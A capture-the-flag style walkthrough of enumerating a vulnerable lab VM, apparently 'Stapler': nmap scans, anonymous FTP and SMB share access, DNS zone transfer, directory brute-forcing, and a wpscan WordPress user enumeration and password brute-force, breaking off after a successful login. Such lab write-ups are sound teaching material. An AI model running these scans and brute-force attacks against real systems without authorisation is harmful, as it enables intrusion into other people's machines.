
Enumeration
netdiscover

netdiscover is an active/passive ARP reconnaissance tool that allows us to identify which machines in our local network.
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Stapler-full-port-scan.txt 192.168.43.197
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.43.53
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
| 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
|_ 256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)
53/tcp open domain dnsmasq 2.75
| dns-nsid:
|_ bind.version: dnsmasq-2.75
80/tcp open http PHP cli server 5.5 or later
|_http-title: 404 Not Found
123/tcp closed ntp
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open doom?
| fingerprint-strings:
| NULL:
| message2.jpgUT
| QWux
| "DL[E
| #;3[
| \xf6
| u([r
| qYQq
| Y_?n2
| 3&M~{
| 9-a)T
| L}AJ
|_ .npy.9
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 9
| Capabilities flags: 63487
| Some Capabilities: Support41Auth, LongPassword, FoundRows, Speaks41ProtocolOld, SupportsCompression, SupportsLoadDataLocal, IgnoreSigpipes, InteractiveClient, Speaks41ProtocolNew, IgnoreSpaceBeforeParenthesis, LongColumnFlag, ConnectWithDatabase, ODBCClient, DontAllowDatabaseTableColumn, SupportsTransactions, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: .\x0COs\x11)\x12JU i^\x06\x11\x05aF\x17EV
|_ Auth Plugin Name: mysql_native_password
12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Host script results:
|_clock-skew: mean: 59m58s, deviation: 0s, median: 59m57s
|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
| Computer name: red
| NetBIOS computer name: RED\x00
| Domain name: \x00
| FQDN: red
|_ System time: 2021-01-07T11:01:45+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-01-07T11:01:45
|_ start_date: N/A
There is a bunch of open ports such as 21 (FTP), 22 (SSH), 53 (DNS), 80 (HTTP), 139 (SMB), 3306 (MySQL) and also 12380 (HTTP).
nmap vuln scan

Among the vulnerabilities reported by nmap, many are about DOS attacks (like Slowloris). However, However, one flaw stands out: Samba seems vulnerable to remote code execution (CVE-2009-3103).
nmap OS detection
Nevertheless, if we enable OS detection during the scan, we can see the target is Linux server so it might be not vulnerable to the CVE we saw earlier:

HTTP (Port 80)

gobuster

Nothing looks interesting yet. Let’s check out other ports.
nikto

FTP (port 21)
We can log in as anonymous within ftp:

During this first reconnaissance phase, we identified 3 potential users:
- Harry
- Elly
- John
SMB (Port 139)
1
2
3
4
5
6
7
8
$ smbclient -L //192.168.43.197/ -U '%'
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
kathy Disk Fred, What are we doing here?
tmp Disk All temporary files should be stored here
IPC$ IPC IPC Service (red server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
Two additional users:
- Kathy
- Fred
kathy
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
$ smbclient //192.168.43.197/kathy -U '%'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Jun 3 18:52:52 2016
.. D 0 Mon Jun 6 23:39:56 2016
kathy_stuff D 0 Sun Jun 5 17:02:27 2016
backup D 0 Sun Jun 5 17:04:14 2016
19478204 blocks of size 1024. 16395604 blocks available
smb: \> cd kathy_stuff
smb: \kathy_stuff\> ls
. D 0 Sun Jun 5 17:02:27 2016
.. D 0 Fri Jun 3 18:52:52 2016
todo-list.txt N 64 Sun Jun 5 17:02:27 2016
19478204 blocks of size 1024. 16395600 blocks available
smb: \kathy_stuff\> get todo-list.txt
getting file \kathy_stuff\todo-list.txt of size 64 as todo-list.txt (3.5 KiloBytes/sec) (average 3.5 KiloBytes/sec)
smb: \kathy_stuff\> cd ..
smb: \> cd backup\
smb: \backup\> ls
. D 0 Sun Jun 5 17:04:14 2016
.. D 0 Fri Jun 3 18:52:52 2016
vsftpd.conf N 5961 Sun Jun 5 17:03:45 2016
wordpress-4.tar.gz N 6321767 Mon Apr 27 19:14:46 2015
19478204 blocks of size 1024. 16395600 blocks available
smb: \backup\> get vsftpd.conf
getting file \backup\vsftpd.conf of size 5961 as vsftpd.conf (363.8 KiloBytes/sec) (average 173.1 KiloBytes/sec)
smb: \backup\> get wordpress-4.tar.gz
getting file \backup\wordpress-4.tar.gz of size 6321767 as wordpress-4.tar.gz (28984.0 KiloBytes/sec) (average 25018.2 KiloBytes/sec)

DNS (port 53)
IP changed to
192.168.1.106because I restarted the VM
Requesting DNS zone transfer:

We see a bunch of new IP addresses associated with domain names.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ cat services/53-dns.txt | grep A | grep -E "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b"
k.root-servers.net. 595045 IN A 193.0.14.129
l.root-servers.net. 595045 IN A 199.7.83.42
m.root-servers.net. 343564 IN A 202.12.27.33
b.root-servers.net. 188945 IN A 199.9.14.201
c.root-servers.net. 582908 IN A 192.33.4.12
d.root-servers.net. 595045 IN A 199.7.91.13
e.root-servers.net. 595045 IN A 192.203.230.10
f.root-servers.net. 595045 IN A 192.5.5.241
g.root-servers.net. 595045 IN A 192.112.36.4
h.root-servers.net. 595045 IN A 198.97.190.53
i.root-servers.net. 595045 IN A 192.36.148.17
a.root-servers.net. 340541 IN A 198.41.0.4
j.root-servers.net. 595045 IN A 192.58.128.30
I saved these new IP addresses into a file and launched a nmap scan on each of them:
1
for IP in $(cat IP.txt); do nmap -sV -oN scan/$IP.txt $IP; done
Unfortunately, each of these IP addresses only runs DNS on port 53 …
HTTP•S (Port 12380)

If we check the sources we can see another user (Tim):

nikto

Unlike port 80, this nikto scan returns us SSL info and plenty of interesting information such as:
/robots.txtfile with following entries:/blogblog/admin112233
- a
/phpmyadminfolder
gobuster
As we can see gobuster doesn’t get any response if we attack the target using HTTP. But if we use set target’s URL as using HTTPS, it works.
HTTP

HTTPS
I had to to reduce the number of threads (default 10). Otherwise, we’re getting too many errors.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ gobuster dir -u https://192.168.1.106:12380 -w /usr/share/dirb/wordlists/common.txt -o services/12380-https.txt -k -t 4
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://192.168.1.106:12380
[+] Threads: 4
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/01/07 17:46:17 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/announcements (Status: 301)
/index.html (Status: 200)
/javascript (Status: 301)
/phpmyadmin (Status: 301)
/robots.txt (Status: 200)
/server-status (Status: 403)
===============================================================
2021/01/07 17:46:23 Finished
===============================================================
/announcements


Another potential user: Abby.
/blogblog

John Smith is the author of all posts!
First, I took a look at HTTP Response Headers to see if we can get any information:

Something doesn’t look right here…
Then I ran gobuster:
The site takes a while to load, so I decided to check the sources:

We can notice that’s a WordPress website version 4.2.1.
Wordpress
gobuster

wpscan
Wordpress Security Scanner alias wpscan can help us attack this website.
- Enumerating users:
1
$ wpscan --url https://192.168.1.106:12380/blogblog/ --disable-tls-checks --enumerate u

- Bruteforce passwords:
1
$ wpscan --url https://192.168.1.106:12380/blogblog/ --disable-tls-checks --password-attack wp-login -U wp-users.txt -P /usr/share/wordlists/seclists/Passwords/darkweb2017-top10000.txt -t 100

Let’s try to lo in:

We’re in:
